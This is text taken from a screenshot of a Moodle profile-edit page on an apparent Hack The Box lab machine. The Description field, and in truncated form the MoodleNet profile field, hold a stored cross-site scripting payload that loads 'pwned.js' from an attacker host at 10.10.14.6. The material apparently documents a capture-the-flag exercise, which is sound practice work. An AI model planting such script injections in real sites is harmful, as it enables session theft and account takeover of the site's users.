 cucuxii cucuxii
General
First name
cucuxii
Surname
cucuxii
Email address
cucuxii@student.schooled.htb
Email display
Allow only other course members to see my email address
MoodleNet profile
.10.14.6/pwned.js"></script>
City/town
cucuxii
Select a country
Bangladesh
Timezone
Server timezone (Europe/London)
Description
A B I
<script src="http://10.10.14.6/pwned.js"></script>